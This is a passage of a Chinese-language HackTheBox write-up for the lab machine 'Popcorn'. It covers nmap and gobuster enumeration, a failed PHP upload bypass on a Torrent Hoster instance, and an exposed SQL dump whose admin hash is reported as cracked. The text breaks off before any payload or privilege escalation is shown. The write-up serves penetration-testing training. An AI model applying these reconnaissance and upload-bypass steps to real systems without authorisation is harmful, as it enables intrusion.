本文主要是介绍HackTheBox-Machines--Popcorn,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
文章目录
- 0x01 端口扫描
- 0x02 测试思路
- 2.1 80端口测试
- 0x03 /torrent 目录文件上传测试
- 0x04 权限提升
0x01 端口扫描
(base) gryphon@wsdl ~ %nmap -sC -sV 10.129.138.22
Starting Nmap 7.94 ( https://nmap.org ) at 2024-05-28 14:22 CST
Nmap scan report for 10.129.138.59
Host is up (0.32s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA)
|_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA)
80/tcp open http Apache httpd 2.2.12
|_http-server-header: Apache/2.2.12 (Ubuntu)
|_http-title: Did not follow redirect to http://popcorn.htb/
2608/tcp filtered wag-service
5298/tcp filtered presence
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 128.61 seconds
0x02 测试思路
2.1 80端口测试
echo "10.129.138.22 popcorn.htb" | sudo tee -a /etc/hosts
1.检查功能请求及源代码敏感信息泄漏 – 无可利用点
2.目录扫描
(base) gryphon@wsdl gobuster %./gobuster dir -u http://popcorn.htb/ -w directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://popcorn.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 177]
/test (Status: 200) [Size: 47355]
/torrent (Status: 301) [Size: 312] [--> http://popcorn.htb/torrent/]
/rename (Status: 301) [Size: 311] [--> http://popcorn.htb/rename/]
目录扫描发现目录/index、/test、/torrent、/rename,对目录进行访问

http://popcorn.htb/test
phpinfo()相关信息:

http://popcorn.htb/rename
用于重命名文件的 API 端点 – 暂无无可利用
http://popcorn.htb/torrent
/torrent 提供了 Torrent Hoster 的一个实例,并且存在一个上传接口


上传文件需要有登录权限,页面存在注册接口,注册后登录进行文件上传

0x03 /torrent 目录文件上传测试

上传php文件后显示,This is not a valid torrent file ,尝试绕过上传文件限制无果。
对/torrent目录进行模糊测试
(base) gryphon@wsdl gobuster %./gobuster dir -u http://popcorn.htb/torrent -w directory-list-2.3-medium.txt
/download (Status: 200) [Size: 0]
/images (Status: 301) [Size: 319] [--> http://popcorn.htb/torrent/images/]
/rss (Status: 200) [Size: 968]
/login (Status: 200) [Size: 8412]
/templates (Status: 301) [Size: 322] [--> http://popcorn.htb/torrent/templates/]
/users (Status: 301) [Size: 318] [--> http://popcorn.htb/torrent/users/]
/admin (Status: 301) [Size: 318] [--> http://popcorn.htb/torrent/admin/]
/health (Status: 301) [Size: 319] [--> http://popcorn.htb/torrent/health/]
/browse (Status: 200) [Size: 9320]
/comment (Status: 200) [Size: 936]
/upload (Status: 301) [Size: 319] [--> http://popcorn.htb/torrent/upload/]
/css (Status: 301) [Size: 316] [--> http://popcorn.htb/torrent/css/]
/edit (Status: 200) [Size: 0]
/lib (Status: 301) [Size: 316] [--> http://popcorn.htb/torrent/lib/]
/database (Status: 301) [Size: 321] [--> http://popcorn.htb/torrent/database/]
/secure (Status: 200) [Size: 4]
/js (Status: 301) [Size: 315] [--> http://popcorn.htb/torrent/js/]
/logout (Status: 200) [Size: 183]
/preview (Status: 200) [Size: 28104]
/config (Status: 200) [Size: 0]
/readme (Status: 301) [Size: 319] [--> http://popcorn.htb/torrent/readme/]
/thumbnail (Status: 200) [Size: 1789]
/torrents (Status: 301) [Size: 321] [--> http://popcorn.htb/torrent/torrents/]
/validator (Status: 200) [Size: 0]




th_database.sql 表发现存在用户 admin 以及 admin 用户的密码哈希,解密后密码为:admin12,但是登录失败。
重新回到上传页面,之前上传php文件报错:This is not a valid torrent file,现在上传torrent文件,观察页面响应。
上传了torrent文件后,页面存在一个Screenshots Edit this torrent 编辑 torrent 截图的选项
